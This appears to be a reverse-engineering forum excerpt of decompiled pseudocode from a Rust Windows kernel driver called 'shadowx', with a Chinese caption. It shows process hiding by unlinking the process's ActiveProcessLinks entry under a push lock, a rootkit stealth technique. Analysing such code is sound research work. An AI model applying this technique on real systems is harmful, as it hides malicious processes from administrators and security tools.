 v17 = a2;
active_process_link_offset = shadowx::offsets::get_active_process_link_offset();
v18 = active_process_link_offset;
process_lock = shadowx::offsets::get_process_lock();
v19 = process_lock;
shadowx::process::Process::new(v14, a2);      // 读取进程的EPROCESS
<core::result::Result<T,E> as core::ops::try_trait::Try>::branch(&v10, v14);
if ( v10 == 20 )
{
  v20 = v11;
  process.e_process = v11;
  v3 = v11;
  v23 = v11;
  v26 = v11;
  v27 = active_process_link_offset;
  core::ptr::mut_ptr::<impl *mut T>::offset::precondition_check(v11, active_process_link_offset, 1uLL);
  v16._ref__current = &v3->_unused[active_process_link_offset];
  e_process = process.e_process;
  v24 = process.e_process;
  v25 = process_lock;
  core::ptr::mut_ptr::<impl *mut T>::offset::precondition_check(process.e_process, process_lock, 1uLL);
  v21 = process.e_process + process_lock;
  shadowx::utils::lock::with_push_lock_exclusive(result, &process.e_process->_unused[process_lock], &v16);
  core::ptr::drop_in_place<shadowx::process::Process>(&process);
}
else
{
  v15[0] = v10;
  v15[1] = v11;
  v15[2] = v12;
  v15[3] = v13;
  <core::result::Result<T,F> as core::ops::try_trait::FromResidual<core::result::Result<core::convert::Infallible,E>>>::from_residual(
    result,
    v15,
    &off_180095820);
}
enum2$<core::result::Result<wdk_sys::types::bindings::_LIST_ENTRY,enum2$<shadowx::error::ShadowError> > > *__fastcall sha
        enum2$<core::result::Result<wdk_sys::types::bindings::_LIST_ENTRY,enum2$<shadowx::error::ShadowError> > > *result
        shadowx::thread::impl$2::hide_thread::closure_env$0 a2)
{
  enum2$<core::result::Result<wdk_sys::types::bindings::_LIST_ENTRY,enum2$<shadowx::error::ShadowError> > > *v2; // rax
  wdk_sys::types::bindings::_LIST_ENTRY v3; // [rsp+18h] [rbp-10h]
  v2 = result;
  v3 = **a2._ref__current;
  v3.Flink->Blink = v3.Blink;
  v3.Blink->Flink = v3.Flink;
  **a2._ref__current = *a2._ref__current;
  (*a2._ref__current)->Blink = *a2._ref__current;
  *(result + 8) = v3;
  *result = 20;
  return v2;
}
断链实现进程隐藏
吾爱破解论坛
www.52pojie.cn